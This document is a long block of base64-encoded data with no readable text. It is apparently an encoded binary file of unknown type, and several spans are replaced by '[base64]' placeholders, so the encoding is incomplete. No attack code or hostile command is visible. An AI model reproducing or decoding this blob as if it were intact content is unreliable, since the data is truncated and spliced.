A2YB9WwUp5++uPqzzrWQCGJzvvF9Cp/OHbcrnWEcISwO/KJQPcfley36lPB/YDooZxjL0gk+B7W1TfEc7MhAEWMAt3dDRF2AL/[base64]/6dOAftD3PTj53vlcd/6rst/GSjEut/yFv5KZaAroIpe4uLfwLj7WnOBl7wIM0GITibfG4wwFYpgfgkPrMKi6WiFB17CzyAc4V/YQhLqT4AkODwJX8j//vcPAv77gi8AwAEcQCP4go8zAiOQggRUQAZ0QCNAgAiMwB8IgxYzhB/YAEMoqqLCMZd7gB/rjg00BO3wBKUysiODoiZbwZ2bD5/Lup+zsqwCGiqyIhiUsi97kDMiqy+DGqdbow7xEBAxs6/RECSgo6SxD64DBw5Rq62Rs1LYkTr7ETxDkiUpLCDBwjsLAMGZklJggYy4pEEztC7pJMmJHDF5Bz+ogzpgAv9SYgkg2IdScLQrsDQWmIAqwMMquIg8nABzoIMmaAhHCLXMkQHXEi5U25w1oJPQorxX6p0SkDXgUqaTuDU3RK5QWYRfM5XSE4o/SK++4K6e6Av9ebbz0ZX1OovzcbdT1K5xEj5t471++h/6SbYjwJ8dsK9X3Aq6wAEBkgpysQvsA7AjaLfYCz7uexd5cagKshd8SzCLugwIyyh/EyGA6YzQAI0RGrjTIDiCKzhw/Eb52wL6K0dyFEB0TMcvkIJ1bEcpeEd4pIV3pAV5nMc3gMd7zEcpuEcEkAIEkEAECAMLtEANFEGUI6rvaBkXkLmZI7IniqJ6qIec27mgUxoXvEH/AjG6GSS6nrlBj6wPCUGanUlCGgSrp5sRMhtCOQuRGmijq2mPNfOZtWmzJpQjuGGBLBCDVkgELigDTwOcITESPTOkRtobLeACSWKsxnosRDO0LYGcM3mHhpABqsycTWACFuCCIZCBFxAdi7CIPcQ0PBmBNZglzNkEzOkBGWgCYCAe4eIADlilyWs1y/OI3vGdc9C8SkSdJhgC5BIV5nEJ0nuuaaomHUAFWXyvU5yVu/CJopiKrwg3HUg2WEELcjKvysyefvoDdtK+raiVI2iAWKEnHEi2KRBGv8CLt1gBbiuEdfGLYsw+gbKAf/oWuXAgbKggegm/8NMX3+S3f7kD/0y4A2wsDY9Kjfj7KITxRnAMR/ojRw0zR+kUQFr4guqkBTigR+3cTu6khU7wzu/sBPEcz/F8g054A/R8g378x38USIHcQAjIAfjcQBfgQFZAogdIqvIQBpuLInV4KvZYMhuEwYyMQQChQTOKso+MSS/SSBgkyfZQIyBMSZVkSbhiAKnJSKrpI6drQgeQBBYQg1J4gUTgSU+zswBwBCtMEiw0JC10JC2IJCqhJIy4JMgpQzI0k0QzNFFSiTdskx5wEizgBTv8yj080j2cFHowh7JkQ0AYgr2pg8Zryw8QrjXYJd3aHTupE2P6HeDaPJQwnr5chObZNU0UlcG0CegKCv/wIZY/MEwEuoEGWLZR5J/u8YcbuFP5CZZrowpxgxb3Usz++YMOUJY/KCD7Spf7KT7U9IfjGyfTXE386dPY1AuqqNT/EqiFkrcJYgwE06B7i7B/8TfPKI2CKQ2DSY0MO7hx1LAi+IJX7YUvkFVZhYNeoIVegANd3VXs7NXszM4ZoIUZ6IRhHU/wJE9kTVbyRE/2DMgw8IUwMIT6dAFDyAFqdQFsDY8HEAGlciL+9M+c0zmgAToYIZCM1FCQRFCiucgFNdCeG9B2BRqoQSuUZCszqDqrM0I14xl1YAcGCTMGcAAWIIEpeYHfIocXGIEr8IJOARImeNi2+yuJXTuiDJL/J4EkSbKSQNMHxyJDyJocNEQTGWCC0xqCtNQ1JVACGcAAGsUIJCU80ToHc8CAshwCwUkEXGsCDnitgRCudMCALH2lSbm8jwCeWtu8zhFTGQCVUOk1NO3EoHiVV6mC9wm+S8WVd3ov2BM+rPjF70KX20OfZNE2ZlHFTPAKPd2K06SfHWC+/4k+f/gf/yk+vXgLbvMV23uXcHkgzZS+AiMM3QTcexu/fvGgfhNO4SSNzjiYVDUYE3pchBlHWJ3cXtgCW4WDWf2C7LzVW/3VXxVW0A1W7xzWGZiBMeiEMRjW0z3dAmhd133d1wWEAhBPREAEZ/UFNjgGX4AAbO1dbIWZ/0h4AKUiBfPgT5tTwf5QhwrJunN90JGksip6wXbNOun1SKoxSbRywgplSZcsIzoiEPtYGzViAEkg2M2qFN9BpgqQAC9o3wRQEomNX/lF0SfhBRmlpI0VBI6FnE3i30QTkysYgtbqSzYMzEVIWTKgElfjw5clJt9hpWNYSy/[base64]/WPYDeROAAT0rN1BEIIwEIJjWGQXOIZG7t0HaIUHiAQTHA9J0AUHIIRMNgAGcKqcixoHadACraoqyiJ2iN7pTeWsmyvqxQ8g3JA2std7favuFRpvAF+ZdBp1YAAPINiEgMS7tBRySIf1Ja6GJQMgIIP2bV9e4AXBaV/5bWYZvRL8RRzIobtMopw07NGSHaVN+JQDXoSuXBSKqAIPMGckxUM8yZRUOi3a4rQrAIbXoodzwIUOLqbLC2YRNlplMoniIa7TYtqZ2LWmhVrDpL2qIBY9lT1c2Z9iwIrwkkXOXC//[base64]/0piFHT2gSoQbrB0tQmIgKMlS9rBpQseiHrWLdEyJvQ9JqMVHuEq4TCdnSFIrlDRNTNt4TX9idSDzFgJr1w5J55IimS7gaUIr0LwYVlZrxYAxbWwnxbgJ9HMxfy+r2r5xXgSC/dWN/9JtrlYTVtM6b1ol8CAW3iDFyzGTfCjt04lXDD2l34DITLe6VT9adUgANMYKddomIWDzi3I1Vo1cabOzjr+XHoUXdIdXfHk4z/G6jEIZGTohmfIcQ2wAivgB1dABDmQAyEoazo4BmYwcmZwgSRPg1aIAh7gAbdWKhawBEkoD0mgaznqZCOMmrVZm3G93pIMGv3w8ipa0DwSB/9vQHMYQGy6gpEzT/OPRFAgDEI3GpFZpmUjhMmqWhom9ICEIJ0J0IdWo5QIGIlK3JwESGZnRm1GZ/[base64]/Fb/jp9bjPJbq8ewGHM/xAbCCAeAHkA95kecHsZaDQfgEOkj5ImeGI2eGNBgBF0gDF4iCVuCBKPCELDBBFiAFFpCEKv9QLNfyLW8QBelyBFmbrXOPNDurBAEadii6n4MBPHIRqrcjO0obqfeGQKgjxT46ed2Qp9OaMuuafA2bBt0ZcGCHBdisjRB04648Wx/m9f31BLgCLmj0u797XrgCaUZKwmntLFGcMxz8yZFtP3iHTmeCW1KTNtkElFWCBABDigAA4a784Ub1JNWISAQUsoS8P5n1udR8WMKATDGH2DnYvPwdTDlaCeCCWwN2XmseXWuJUyHMFxZv85Zoxny2/105H+DzCr+49vWKn0t1CuCnihu46GT7dq6YVKnIAPqB23H3C+57i7S9lgaf9yp+YoV6Fwk6MHyzt30J1Qr3d83I6YExGFTtaRPy8NX4cJJiIYY/cVzF3M/[base64]/[base64]/[base64]/UFQAneDXYvYIeF5wd58zVxRQWZWTawZgVn9kgioUUQQV+joSGIIL+g8YvEq8H2y2p++PEOB3XIwAQWddTRW2/ALVJHKSwYB0ByyzHX/9xzhFF3GHczCxZYBBiQdwXPkCXQRAJkoMceBuSYMx4X5kXWBBYAKvHbN/0FF9yABBqoYIIsNgjhjP4UU4w8E0KIYQsTBhJkMTvs8Afbf0z4IYg4tBAPh2sXkmILTTqpYooOyuNigzfu2KKPDVqg4gp6Bz7jESt0kEnhhkuZpJNPQp4JjlRqvvmUVHh+pedigi76mKWjueaad7wJhuqs1xlnnHreCUafe/4pKO5JBLpFoSl84Tuij0oKRypWiHp8NzPUcryo0UDxfBeq0tEFM8BoxEwaH4xwTxr3pEMP+BjQg4F1DJNQmMq+/vorsLPAROxMqsgvf/zyE0IsUUaVA//Ou3g1dRW3sHWtqmSLgFzxVljEVRa6nMVcbDHDW8yALrQggSdPYYpSwMGC4vjlXh4MzARMg5hzkEM8fnAMB5rQmQp4wQsEeyEvEiHD0JRCH6PRRwT0EbGJQWw1rcFYbDT2jiZ4bDd18M0msLCJ/GChCcUJDHI88LKXPUc6VixMd6hzMxCW4GjmWQMwOCAfDvwsDjKIQwLWUIEXuAc+5vFCZFyBBfwoARpKEA4e71M1Ax0IazoQEuU29AeyDa5BH1JbMYIkD7ZNKBMhasGMwtYgIB1BkhM6gopU5CBMCukGlWzQDQAXOBwVskErAOQUcMShGxlJHkCKUSYyYIHDca7/[base64]/BQAeEf9EXCfnFmMckYARcGAEZgroGF8JQM4moAA1xqMMduoZirpHNLzT2CA7wJje86UFwsHDHHshgDQBQGRRbphyYVdFe0KlpYWwqnQlgQAIc/3irfOIqxsjIYAhDkEFPX+DT+HjhZ/ZRAn56AFiT+WcTe7yaHwEZyCBNoRAZaoHbPNQCxT4ocg/[base64]/9Hq3LAi35lK1EBV1JIeqy0qAWlEWQXSyvKlFmQIALfgY53asoyEBpmYSQsIXnI+FMueGENCUgAHFtIVKMiVWFKhVjEWIOxH0ZsHn7gwCOukICQjawOm/hNEpWghDrE4Qr3Qk5zyIqcH0/grEP2TpDXigsJzEc+wFhDY/hsnit4ATe6SWPSvkhXrao5amrexH3O3IPDFsiPOtDahhR7oQxxGkORNWQLQCu2rt1NRP7w5A4A+SEVFaIQxfBQJjtwItZu8gg7sKQ/coSjsMkjSDjIQCwL0YHM3bbYnNPtbqFwgQvk8nMq6G2zd/lLX4opmGEq7nHbpCbWqQ52yZQdnvT/[base64]/0RiK7toNOPjDyEODSF/[base64]/B1dMlLGDCzcMeXAIaPGAE7gEFUqAf7IFUacwalUIyiIEYJIMZgGDGwYUEmcHGzU9apGCzFIW72IOOjdz/SMWLeQM7kEXL1c9a2BhcUBA4gANULAU8SEIE5MsH1RlhfAdiRMCAKcZiOP8GGVSAeCSNY/xMAgBBAgRAADRdDCWMwpQCljnVL7yDl2WgVFUAGZAM2CneEt0GB/gYTVWBFKFdFdFZnT3HnAEZkIGHOcwHGfwZ0iUAE5xRAASN3flUAtiGbQRNUB3iEhneffBHD/[base64]/[base64]/gTeiNYof02hHE3g4M22g95mqtVu65Yu5NiSxW5grQ4rKlAPDxomd+Ji/+/+KzBSMwcolwCaNpVptqYgIFhEAIdMmZZJubxAkmyAnr0EA5OtM08gkNTIKmmBe8JQQKSEoq8F83NgI37l+8ASf+1VsBYEEoqAofMAM7upMBFtwH6JcCMuB/7YEDQuA+UuAj7ME/[base64]/TAEOSofJCBEQ3i4BXeXH6Df2CBXfGGXQ2BXiYIhiAIrnHNhCTSEZBe5YXiq4WWiOBaIAyS3BhmijDmHxTCH0CmnkKmrtGen1Zm5gSq7WWmbr3X74EmoiZqoj5bL4pmMAojMe5SMWLCHBDChKgDMR1XMs6JbW5B+92JuPXJ/AXnQiSBsl1jQ9TbBZzA8jTEE0ABqgan89SbKfQAIqxTdVpnrMSTPBYcPTLgAj5gePJjeaLneUpAQZZCK4gBr9BnfMbnQ6JUhcWFXDCUQzGAAbicfgqFUUTU/nzruCjLsWRYDroFXMicKgAFOyxFVKADC/jFTNUUS/6Fzxn/WWK8w2K8g2MAgDnolYf2DBWOKBlYIRCQQQyh6DsIQlKuqIs2rNal0JnxhuL9RuFx1VhWgL0E2c69HZB2R1fGzJDd1B6OpQToHT0oHQlwaW9EIm8onVARUR0wQRPE5Vw2mm/YlW5AqV3p5ZgiSAtwVoMUA4aQooMMUogUgtbIgyM9EiV13o3QKd/sqdS6np/+KWXiALKZyglcAGcqqtd+raIyqtge3/HlUpZ0SZjskmvqgTFyCCGcjmyqTm0mU5yMakKcARRMV4GAgKeSqnFCwSSMlyH4JnMqhHsFbnDKW//1QAHIgaoMoH0RIMFlz8HNI7BegrBG4C9UIEDuAUA+/[base64]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[base64]/wHpzOguvYa1cC+77LSL+LzzHiYCvWEuJiIAVzx2ZSD1hmGBhfsA8EC/lPHTJ0gABCzhnAgMTJBmei4850wI/[base64]/al87GgEWGBFKWAMFDSYJBVDfvjhDLK48ooqrmKFYv+SrQxJKjCtvirAhjd+HfYnUeD4q4DyHXE1+1e5AiN3a7NFbDFm5N/W22+/[base64]/c9MmhjAnOiVtIAlIWp4wd4IikA6UoazJHAihi93hhCaLigoBLkAFksAkJnNQBql4pxMHzGAGsttUP0ygk3wYgBpQUINR7FGqU9lhKk5xRvCCxz04pOAOd2DfV2allet95XxbwQP2tMlNXCWlE91LwhOkMLxFKAsZzHrGXdTXzlf94AInOIy1GiO/+UUGMpS5X7j0BxrQ7OEeofEfMUzjrj64oQ8c4MILWFCD4KhDgQPLlzr0pa99GUdgEyTYBcUBA3F0FKQevRc6gCOdZKxCC92gYTdk6LGBgOxjNpRpDWnqCEDcFKeAGAIgXKMylPGwhy77kYC4RI6ZpcMPClIq/y5G0LUrjCgBMpCqjXpQ1apuImpb1OKLpEa1NS2iqnUQ49YS0MQKjWBH6TBqzP6jJP1MoAsfoOOT6APHCJijBD+C25UQtzfB/Q2w5xAcIifEBQitwQtM6AEkI+kmNtXBknNKQOQ0yYTJclIhotTsZk0Sgqf8QHQ3eQo11GAAU9aSdw7oS0h2qQLTAUsNvoCJsIJnh9sFzy9Q+MvwTGGDZ4JBml/Bw7Oe8BVRdIMr24RCNbGiFmKVBQoX+EE3kFGLaNyFue7Ubju3eQFENEEx2crWtiKDz3ukYZ+Z6ac/RdO/AwCDXQFMaAVKIR96aXSk+JrgfjOKnP0WzKMe/eiACf/[base64]//e25Ln/bD33o/c4B7+M80p1GNGxDKixfEa14IlCjBBlbtCR6HohTNF75gAINwiOPb4RA3gcNtYNqIkDpOIIJN2d1uGkqYwhWuMIbpXW97J0OP9/HADju8pKHCEWYzO3GT/OCHe0jgHB1qQotchEWrSq2rMoJ4FxfxVS5uAoxNmKLGyypkIhOZZkd+By4CBCT87PADoJCGXJOkCMBxqQKHCxGWzjgCevjty4Clx87TMSGZX0mSaD4zZCNrWTsZ3XIGwVydmQ4Dp5jgUKAyylxY8rpFXz0qjYZCCmQyB10Qwh6a9ssYaMuXv/DAKaniFaht0Pa2l0/UYCiC3OHwDK7U/2pXprD7ViaBh+rRepuzrrV2b60BWCsPntEFXwGk0QXxaguf+BQ2P/NHrnPtoTTwBeCyuXaFUoiBEwcUGMHsRe39VvQ2t7FXBsH90XIXeMCB8AY6wBHCGiRD3RLW/U0tPG97//[base64]/9CZR0Go+1ayS9swNNo0BRawSmKS7d6ywbKZwx8sBNEYQZEbdSkqQiMwFWcK7psoAf2bvBa7Qlr7Xjw4AeA5yeiiy6ukC5EoQ6E4PHsqbwmgxnAhZ82I6DOMF1IY/MOCqE4IBFcI9pGT4HupdoW6NooiGBAyvVa79sG7PVmTx3WQYROKqVsChAMUffirfcwzPd+L8OAAGVKBj+OL/mC6kdYhqiMqsgo5AMqJAHqgMasKsaqahRrjOK66Ku+KA7qYBHqIIrKr8X+SAImpEkUxBzUiv2MCmiQJEmqwBfx4xaA4Q9kQRqkQRZAARRGIGyqZGgqoALYz/+4BHBKAAB1zmz/PgAYDucAzwyS0qyS2IyyjC5y5EwBKpAkXgLPSCnsnmIOUCJ1nCIEqIIlUDAnDOAr4GAGDkElHkUFFS0QSMUZLgV4dEsIQiURfvAvxiAFZqDTatAGJMEptqcHZ8AIlifPUqAIMNIq5s4IBY8f/O54eMUGPPIJQSAJtoska+3WqBAEsDC6+qIAQkEO4KeetkUyJiO9zNAzAsq9JCDZ2oUN3aCsns2AZkMOL8iDqM0OJ0g5vOE2Agzcyq0PyW3A7sUeSsoMWGEYXCHCEHH3FtERhQ/DSqZkjM/D9k2PgOo/mE9mEGTMKsQP4iAUbST86PKqTJHilKDivEiswmix6mBE/2DxQxbJGWnmHdjPHA7TqPwPQwKk3/[base64]/ZwD6WywGYPwdJNpdjtpjR093hP3sJSwySh+OjGFynREieAZZjPS//SIfogxIyawEVspIpqhKpq7MZyrIuyRqymiovqgGuYpkS8oK/Q6vnSIRd10Uv8z0vCJq/[base64]/7IEdrhUPozUQJpQPu7UqvWE3VCEr1U1DDdFcE9FDGfH3AIEsT+ZkSvQsVQZI/CNAgmaIYk4CgMGM4iCsrEjGSBGr6FJFUuTHpEoGwkiMuIqsPMSMeMFrCvMZdbFvkpRLYgYXyMExTy4/UGYCcEGOjrEPdqEYZaEPukAWtZQc2AhMCSlDCCtCsAQLzhRNIekb6eRO6uQB4ZQlYGIOSIkeDzUnUiUkSEIEdSIQjGs3ZecktmC0qMEAFoAdXylUSIW0UMUOzmCYnIIazoBR1cAZSkUcoGIB/OIvbAAHoeJqLSUHHkAYVGEdD1UNQOcCoik7pSkVtusC4AAJVVLwNOAK/8vnJxrB77RLAwyBAEDgB/zuVNXHCrAgFBwXEQ4DW74wDIX1MtLL2CjjEQA0WZW1jFqhgGIDYCpIwD4qwAJhYJTDOdQBCXRjdVMvWjWowMKt3PKl9lTh9kpIpQChGw6xXA+xQz/0wjDMCyTxZOjGA2ahCvLARE3mEum1qN5hzDgkDmSURnV0RxH2x7a3CX4saTTuaKAGq/pSaV5xMLX0GQ9pMdkoZlI2ZiKAffGoh/atrnABFLpAFnYBFOivGN2gC7RskeKmbwCnQMjhkCYETWTATM90AafmGx2QTQViNQNAZ+0sA2cJaKOCVIRzIC+AT0fCdiBFIvNRJAwNz0xAGP/q4eoIlZdKSQSE82ov7QzyAWgdANR8IQx+gAICwWiFKYOfQmjrVpoIgNbG4u6OJy3oQnqoold+4O/ayQqiAQR+IgupmAAS1y4IlyPkqVrCyz5BwSYtd/Iy9wOQNb6CUlkTwPPsazaOw4IIzKNkb6Rcl3X9hTeKIzkA7I2nFV9IyvYeAKUe7BB716Z6N3gXcd4qDAic92R8wMP4bT+YbGyYb3BYVF8/8YtSRGCrSIzESkVYRJNrhOGyinzLt0S0zGu29EitLH7ZiDM5M2aa9Czb5o1w4R66oA/oj38LQwYUjgxG4EsM+JCez+fIbAhk9k3eBEaK7ujctHLibALnzCT/[base64]/S8dgAF/ibEY/[base64]/eiI3/+UBI4QM28qHBgsAxqd0eeIBk04ZA3q4LBLM7HBCs7qRCDYlLEruFBRKx5MSzihB7PZ2VI2ABvIp7dySSRKW1S+ggr0MQmgXFSEFh9lx1BxglJ5GLWoVg28XE/BR/GGpxOgSaBpDZ6eOCt+wnmywgp+Areb6yTVx/CmGKMtWrNNIVdNAanT6RlqgZ3eaYqhAA4QoVehe3I/gA+mW1jLONiIgXOBMrsRigwIqCiRgB3cwYK2tds46F6eg7wloQZKvdTNYDpMXdXXG73ZOzigwwHQTQxYwQmAgAhcgaVkKtfxG6k5NMIU0RUAgASSRIc2tm0sUfnuSGZ6rswGVkYN9mn/pGpHp12qtpd70ZpDuiABiKFEEsqsYm5Cng8agUZlpZGQ6hXguqSNUmaH3ijMYnz/nvEZe27MZJxMJmuBZbax2KRNcOw0LWlyGtvNxjGay7Ek/[base64]/7TgpVrKY2woQ3udqeGNC4TdrTS2eU3G5Cg5TCTgE+vyYM1aRdxABijf2n0MyMz6rJmmrLadRMwI9GfRD06sw9nP3EP8ZeoVlrvUR078P4REmLOUrTOzmA/rqbxABiruxvd9Efrd33f8Th5wsSVQ6SiQJOagmESgUn4na3VCF76CEbrWGQzgCOQBtbQABu2ZN/uh46sZOI/psiHVBmagaD3eKIRFs8fgEJhCJ+zhK8Q5ADZABz37+V++5EU4C8cnIUOtCABCA7+BBAtOKsgPzwUrCDVcuIAH4aSHBxFeQCHxBwEUP/[base64]/Yc+vLoCBjMmaswYoSE9Ovbs5dwZc0VLzI2KbmPP3/+b4v4K+Hf3yKLbIIFE0wkEEATASQYABMNPsjEABIOoED/[base64]/wmYfabZZpt1dlm6lZVGjjkScJAAa0PEEYcMCUiQzmt9HEdcAsLlBnDACQRXXHH8cuCTBMAkx1w6FfhRQTrdnUMdLhVHkB1220lnDsbjVjYeLueh9956XCi3hnxcrBFvD/q9rJ9/Sggo4MybENiggzovyISCPTc4IYUWaoihHiHMoYYuBuSDZNNHNjLlITFmmGWN+RigS5NnBMl11z9eMOQMIjjtjz046mgCj08CCSaXUDBtIiFtF2BlClGKmPaWYwzpti4mtjMlFDawKcSJWz7Epg2KK16AFCOpVCdCeICAkqKHDmTIQ4/TCdEklyOK0BsnbA56nw/B0QObiNAxk/9NOFVaKaYfcAoMp8R46sanoBrVBxkjiMECJwxE5c5UVWnFDjjqMOAAJ5KMJUZevZaRSBnWl+EE9lyUsT0XTnj/q67iS79K9WU4C+1fAQBxbQB/[base64]/[base64]/74veXawUGMa4QAwAoA4ASpAs8/tOfukbDLvUk4IAItNcISoCLdy3HDwz1g3IORpyIQtQ4HOygQyH2wYySw4SmIYfFsvPC0kTgHNJJxwjI/0EaAJKnXeyxIQdSVjAmyAALPVgED3/YQ5sGaGYA8uGAblYgBkkrZzxzkBSHRjQsOi0eS2oS1IAEhxkcQkNv9Iczysi1M7JIFGMogJu++tUCHCIcKOpR4MzkNjuegUdqyAE1HOAAGh0OCmFTRors4KUrHcIFJ9JDmbxUAL6aiExQeAmcUoDYXmySUHioZEEih8mHoAQEP/hcQjrpyYZc4AspQUFLLuBYhCShS1gogCtZB0tmgOJ1OamlaznVhdv1QRa666VRRvUCUzGgmFlJZiCmgo6oeOV5ZPlV96zHCy8od7lAYK4XmttcMkAXut+s7rOu+yx2ru+d8IOfO90nT/9XJIIyo1HXPs9lrv6JBqACJGC9ZBAHLNSBAxgogSIm8DDukOMdDnNocmg40Ykq1KLL+SB/P9gdDOCiO9PBzmheiLGRmuY8IjwhQslzHvjEhzheIEMChlCHm/KwZjoNkE4BZNP/HLFASnTQE5tooARFaEJTJBoFlBqiQJxNjkFaqx105AwDEMIegnvRVDGEoi0FySVoVKNXwQrlIS1ucWocwyFStLW2TYlHG2irLhxgAByrAUyrtIEUyHqicLikAKKYQT9SwAAT5SOtiZtBJE70hC7VrQh36HMt+GGFkODBsj/AyGNPOZDGIppQIHiIoT9Zp0VfNrSo/KykW/ISacj/BJY0AQUzKFVLPryWU7DFnW2PEgcO/E6361AVVVjljag0kwW34pWvrMcFa1Z3uc99rnTJ4Otn/VrYxAaCdNWJXb8ouy/dhZ9f4qeFLJBXPJcJDf84IxrxADSga2gCQbGABTJ8577koFhpBLHf/j40ggHmgMKU84jl4GsEfjBwOt5BDomZBt8WXte2tUOdc3CHhfgeIXkwYFL4rMHDTRhCzUTMw2/41Kc7FRCAgPhTArlYqBDy2YKOWiGi/QBJ+ciaGnhkViD5WEfUIESYabQAsBGpi2WdUpWiHOUpL66rY3jRi2YA9EMcQg8pMoGOhOEAcOC4RoQF2xgg0Ee3wWGq/0TXEqaHdKWqFrJKBUgBJu6ACT73+Q4PWTRlG2LZzHLuIQhICQE+G0pLProgLUmBFFJSi5Y0ChGbbh0sPW0pWtYOFF3Q5WzdwMtT92ENwRxmMY0Hg99iRbjNg2YrSlEK43LPF7oGJ697fWzpdtjYpB926EmfgGQ/q5tEYL0Wmg0/LdhTny7M9gTCk67wrFc750jHwmUwBBn0IA4S2B/IyCGI0pSGO/x92AMdyIHUsDuCD1QPc+p9b3Ps1xz4HvgI3oGLlPr73wBnfrrznXCFM3w1O4T4iGnGn4ujmMQCulkPWBwtn3lcxjOWUI01lCWEoAvU4DcmEg5PBQUopyNKA/83SsUCdZYhIVBzhQVlOsc4PYeBQBd0QseBiNVF/TBySyeC/[base64]/MeKCixmTfMkncPr1QRXwX/1yG3HAGi7jfj30H/gRID40MyXWUxj3U/[base64]/y6TqDELlg4SMBvwtQY+4ANV4AOe6BklkHyVoQ8A1x0PMwLxlhwLA33Shxzy1jDYd28Ct1/81TDm5mC5qHzJFwGCsJi4gG7pwBzJYRwM9146dIzImGI0o5kVt1M2U3+bcH8PkgAb9yAwliAgR0UyYgIiIIDigI9XpGQXcGT9cI8h4iNVQiTxKHSIJTX16Ju/2Q9V85onciPgKCLh8I9VEgYQEAI/[base64]/QIblWmMECdxOzV/KNaMJgaNGZdE1liNEGIgqJkhSTCcTmM2caQGayObR1ab/iA3HUI3Vgacfwqo/VCAIogj1KA1hXQBChk3hdSnhxAMVRciY2aCQyIMJuINnzU4NgAHXnck6wAHmIAJFwB2YIAJYFAERQAHedISb+Jo6EknSNgSNkCfc2L/[base64]/wDqz4DiSEHfyKQmhwbouZbg4VQV0wjPC1Gl96UyYGf0QEfw9XYpkps/aHiaK5M6apM26KIRIYpyByIyaHcmXEVVLVD1WVR1yiODASqBqiBz9wNCZgAlsAnChogIWqIxsgRnX0/[base64]//iPLZFWFdxlapBkq0ok/aACLRydFGgDrHAiZ9ASezNzcfvAJhIPb/cQoNqQfHaqc5dop/MmokALJxESpNRYKNCEAzFahatIWICeikIFSYASW1xKKBDGD7GrcDA4jiITu7CfkQIKM9EFhAegZIh4RiEHmtsFnMsCDrAA7oAO6FC6pDut1Xq6PQlNdcgKpcCtFppr22NNyfV5GyquvRZdxFauQMAFLLAO4nDIwVXK6MAO4QAD7JAV7IAVDrC89hr/[base64]/QDd1gqy2xqw8RSLuKWGzSqyTpd3eM1XtMhrIg/wtxsKwEqmqlMMgLgATuEHmRJw6kixUPirqqi3mse6HW5AtFyYec3GHB1skfCgS8sA6rzA5/jcro4A7sYMimKxUwEA/rEAGQCKO6BzIpRJYjkEPgRgbiAgAecNmfG8wLYAweUArL2z/6QAIi5bARs8ySidrJQW+rDbHre29MOh3VLAjZDIpzeaXJXKSTCTC8US8hJmL+S3/[base64]/ApZfjHmhuTIxABLJCgoVvKDRoOas3WDvBM0gbJcM09l9x5dW3XeU16nFwKDBDYvMsO8GDKxhRcWIE84jAL+MTY6hKkthwBuMBfwCB8dXAFlcECBusBmy3nnU0CpYDZ